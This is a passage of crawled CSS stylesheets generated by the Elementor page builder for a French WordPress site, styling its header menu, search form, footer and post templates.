);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-menu-toggle{margin-right:auto;}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu--dropdown a, .elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-menu-toggle{color:#FFFFFF;}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu--dropdown{background-color:#8D0726B0;}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu--dropdown a{padding-left:55px;padding-right:55px;padding-top:9px;padding-bottom:9px;}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:53px !important;}.elementor-29171 .elementor-element.elementor-element-d516a0d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29171 .elementor-element.elementor-element-4e4eeb2 img{width:55%;}.elementor-29171 .elementor-element.elementor-element-325ea40{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:40px 40px;--row-gap:40px;--column-gap:40px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button{background-color:var( --e-global-color-ae1ccdf );font-family:var( --e-global-typography-86b5021-font-family ), Sans-serif;font-size:var( --e-global-typography-86b5021-font-size );font-weight:var( --e-global-typography-86b5021-font-weight );line-height:var( --e-global-typography-86b5021-line-height );fill:var( --e-global-color-9b4982e );color:var( --e-global-color-9b4982e );border-style:none;padding:8px 30px 08px 30px;}.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button:hover, .elementor-29171 .elementor-element.elementor-element-073841f .elementor-button:focus{background-color:var( --e-global-color-ae1ccdf );color:var( --e-global-color-9b4982e );}.elementor-29171 .elementor-element.elementor-element-073841f{width:auto;max-width:auto;}.elementor-29171 .elementor-element.elementor-element-073841f > .elementor-widget-container:hover{--e-transform-scale:1.08;}.elementor-29171 .elementor-element.elementor-element-073841f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29171 .elementor-element.elementor-element-073841f.elementor-element{--order:-99999 /* order start hack */;}.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button:hover svg, .elementor-29171 .elementor-element.elementor-element-073841f .elementor-button:focus svg{fill:var( --e-global-color-9b4982e );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-29171 .elementor-element.elementor-element-ae6aaef{width:auto;max-width:auto;}.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-search-form{text-align:center;}.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#FFFFFF;}.elementor-29171 .elementor-element.elementor-element-ae6aaef input[type="search"].elementor-search-form__input{font-family:"Ruda", Sans-serif;font-weight:400;}.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-search-form__input,
					.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-search-form__icon,
					.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-29171 .elementor-element.elementor-element-ae6aaef.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-29171 .elementor-element.elementor-element-ae6aaef:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-29171 .elementor-element.elementor-element-ae6aaef.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button{font-size:var( --e-global-typography-86b5021-font-size );line-height:var( --e-global-typography-86b5021-line-height );}}@media(max-width:767px){.elementor-29171 .elementor-element.elementor-element-5b56675{--margin-top:00px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-29171 .elementor-element.elementor-element-e39f104{--width:15%;}.elementor-29171 .elementor-element.elementor-element-d516a0d{--width:35%;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-29171 .elementor-element.elementor-element-d516a0d.e-con{--align-self:center;}.elementor-29171 .elementor-element.elementor-element-4e4eeb2 img{width:100%;}.elementor-29171 .elementor-element.elementor-element-325ea40{--width:50%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:10% 10%;--row-gap:10%;--column-gap:10%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-29171 .elementor-element.elementor-element-325ea40.e-con{--align-self:center;}.elementor-29171 .elementor-element.elementor-element-073841f > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button{font-size:var( --e-global-typography-86b5021-font-size );line-height:var( --e-global-typography-86b5021-line-height );padding:06px 010px 06px 010px;}.elementor-29171 .elementor-element.elementor-element-ae6aaef input[type="search"].elementor-search-form__input{font-size:18px;}}@media(min-width:768px){.elementor-29171 .elementor-element.elementor-element-5b56675{--content-width:100%;}.elementor-29171 .elementor-element.elementor-element-e39f104{--width:25%;}.elementor-29171 .elementor-element.elementor-element-d516a0d{--width:50%;}.elementor-29171 .elementor-element.elementor-element-325ea40{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-29171 .elementor-element.elementor-element-e39f104{--width:30%;}.elementor-29171 .elementor-element.elementor-element-d516a0d{--width:40%;}.elementor-29171 .elementor-element.elementor-element-325ea40{--width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29177.css?ver=1759329281
body_size: 1285
content:
.elementor-29177 .elementor-element.elementor-element-3533a549 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29177 .elementor-element.elementor-element-3533a549:not(.elementor-motion-effects-element-type-background), .elementor-29177 .elementor-element.elementor-element-3533a549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2d2d2d;}.elementor-29177 .elementor-element.elementor-element-3533a549 > .elementor-container{min-height:90px;}.elementor-29177 .elementor-element.elementor-element-3533a549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0100px;margin-bottom:0px;}.elementor-29177 .elementor-element.elementor-element-3533a549 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29177 .elementor-element.elementor-element-12ab6fba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29177 .elementor-element.elementor-element-532b59dc{text-align:left;}.elementor-29177 .elementor-element.elementor-element-532b59dc img{width:57%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-29177 .elementor-element.elementor-element-bfd41ac{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-item > a{font-family:var( --e-global-typography-86b5021-font-family ), Sans-serif;font-size:var( --e-global-typography-86b5021-font-size );font-weight:var( --e-global-typography-86b5021-font-weight );line-height:var( --e-global-typography-86b5021-line-height );}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-text{color:#EF3151;transition:color 0.3s;}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2b4c0712 );}.elementor-bc-flex-widget .elementor-29177 .elementor-element.elementor-element-4f31ff4f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-29177 .elementor-element.elementor-element-4f31ff4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-29177 .elementor-element.elementor-element-6f53f397{text-align:center;}.elementor-29177 .elementor-element.elementor-element-6f53f397 img{width:80%;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-29177 .elementor-element.elementor-element-efa2007 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29177 .elementor-element.elementor-element-efa2007{text-align:center;color:#F3F3F3;font-family:"Ruda", Sans-serif;font-size:14px;font-weight:400;}.elementor-29177 .elementor-element.elementor-element-5529e60e > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-29177 .elementor-element.elementor-element-5529e60e{text-align:center;}.elementor-29177 .elementor-element.elementor-element-5529e60e img{width:80%;}.elementor-29177 .elementor-element.elementor-element-4ecab946 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29177 .elementor-element.elementor-element-4ecab946{text-align:center;color:#F3F3F3;font-family:"Ruda", Sans-serif;font-size:14px;font-weight:400;}.elementor-29177 .elementor-element.elementor-element-5a807d9d{text-align:center;}.elementor-29177 .elementor-element.elementor-element-5a807d9d img{width:80%;}.elementor-29177 .elementor-element.elementor-element-5ecb5b12 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29177 .elementor-element.elementor-element-5ecb5b12{text-align:center;color:#F3F3F3;font-family:"Ruda", Sans-serif;font-size:14px;font-weight:400;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-widget-container{text-align:right;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-social-icon i{color:#FFFFFF;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-social-icon svg{fill:#FFFFFF;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-social-icon:hover i{color:#C1C2C1;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-social-icon:hover svg{fill:#C1C2C1;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-29177 .elementor-element.elementor-element-3533a549{padding:10px 20px 10px 20px;}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-item > a{font-size:var( --e-global-typography-86b5021-font-size );line-height:var( --e-global-typography-86b5021-line-height );}}@media(max-width:767px){.elementor-29177 .elementor-element.elementor-element-3533a549{padding:20px 20px 00px 20px;}.elementor-29177 .elementor-element.elementor-element-12ab6fba{width:50%;}.elementor-29177 .elementor-element.elementor-element-532b59dc img{width:85%;}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-item > a{font-size:var( --e-global-typography-86b5021-font-size );line-height:var( --e-global-typography-86b5021-line-height );}.elementor-29177 .elementor-element.elementor-element-4f31ff4f{width:50%;}.elementor-29177 .elementor-element.elementor-element-7f21c0ea{width:50%;}.elementor-29177 .elementor-element.elementor-element-6b78d54{width:50%;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-widget-container{text-align:center;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e{--icon-size:20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29275.css?ver=1740422210
body_size: 2069
content:
.elementor-29275 .elementor-element.elementor-element-6aeaabf8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29275 .elementor-element.elementor-element-2006e280{text-align:left;}.elementor-29275 .elementor-element.elementor-element-2006e280 img{width:100%;}.elementor-29275 .elementor-element.elementor-element-7bd48684 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29275 .elementor-element.elementor-element-7bd48684:not(.elementor-motion-effects-element-type-background), .elementor-29275 .elementor-element.elementor-element-7bd48684 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-29275 .elementor-element.elementor-element-7bd48684 > .elementor-container{max-width:1400px;}.elementor-29275 .elementor-element.elementor-element-7bd48684{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-29275 .elementor-element.elementor-element-7bd48684 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29275 .elementor-element.elementor-element-3f35325e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f7f7;}.elementor-bc-flex-widget .elementor-29275 .elementor-element.elementor-element-3f35325e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29275 .elementor-element.elementor-element-3f35325e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29275 .elementor-element.elementor-element-3f35325e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-29275 .elementor-element.elementor-element-50f320f0{text-align:center;}.elementor-29275 .elementor-element.elementor-element-50f320f0 .elementor-heading-title{font-family:"Ruda", Sans-serif;font-size:40px;font-weight:500;line-height:1.2em;color:#0c0c0c;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-29275 .elementor-element.elementor-element-b88aa16 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-29275 .elementor-element.elementor-element-b88aa16{text-align:center;color:#000000;font-family:"Ruda", Sans-serif;font-size:20px;font-weight:400;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:#A1A1A1;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-icon i{color:#C2DDE9;font-size:6px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-icon svg{fill:#C2DDE9;--e-icon-list-icon-size:6px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-icon{width:6px;}body:not(.rtl) .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-text{padding-right:0px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-text, .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-text a{color:#787475;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-item{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:300;}.elementor-29275 .elementor-element.elementor-element-6e403e1{text-align:left;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:300;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29275 .elementor-element.elementor-element-b3ada67 > .elementor-widget-container{margin:100px 0px 100px 0px;}.elementor-29275 .elementor-element.elementor-element-b3ada67{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-29275 .elementor-element.elementor-element-59aeda4b > .elementor-container{max-width:1010px;}.elementor-29275 .elementor-element.elementor-element-59aeda4b{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-29275 .elementor-element.elementor-element-256e741c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29275 .elementor-element.elementor-element-256e741c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-29275 .elementor-element.elementor-element-ef56535 .elementor-heading-title{font-family:"Ruda", Sans-serif;font-size:18px;font-weight:300;color:#0c0c0c;}.elementor-bc-flex-widget .elementor-29275 .elementor-element.elementor-element-b55ad12.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29275 .elementor-element.elementor-element-b55ad12.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29275 .elementor-element.elementor-element-b55ad12 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29275 .elementor-element.elementor-element-25b42dce{--alignment:left;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:var( --e-global-color-text );}.elementor-29275 .elementor-element.elementor-element-25b42dce .elementor-share-btn{font-size:calc(0.75px * 10);border-width:1px;}.elementor-29275 .elementor-element.elementor-element-25b42dce .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-29275 .elementor-element.elementor-element-25b42dce .elementor-share-btn:hover{--e-share-buttons-primary-color:#090909;}.elementor-29275 .elementor-element.elementor-element-25b42dce .elementor-share-btn__title{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;}.elementor-29275 .elementor-element.elementor-element-30b5a084 > .elementor-container{max-width:1760px;}.elementor-29275 .elementor-element.elementor-element-30b5a084{margin-top:50px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-29275 .elementor-element.elementor-element-7b26eb1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-29275 .elementor-element.elementor-element-7b26eb1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-29275 .elementor-element.elementor-element-6d41d60e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-29275 .elementor-element.elementor-element-6d41d60e .elementor-divider-separator{width:130px;margin:0 auto;margin-left:0;}.elementor-29275 .elementor-element.elementor-element-6d41d60e .elementor-divider{text-align:left;padding-block-start:11px;padding-block-end:11px;}.elementor-29275 .elementor-element.elementor-element-6d41d60e .elementor-divider__text{color:#F63F72;font-family:"Ruda", Sans-serif;font-size:20px;font-weight:400;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-29275 .elementor-element.elementor-element-3d283538{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-29275 .elementor-element.elementor-element-3d283538 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-29275 .elementor-element.elementor-element-3d283538:after{content:"0.75";}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__thumbnail__link{width:100%;}.elementor-29275 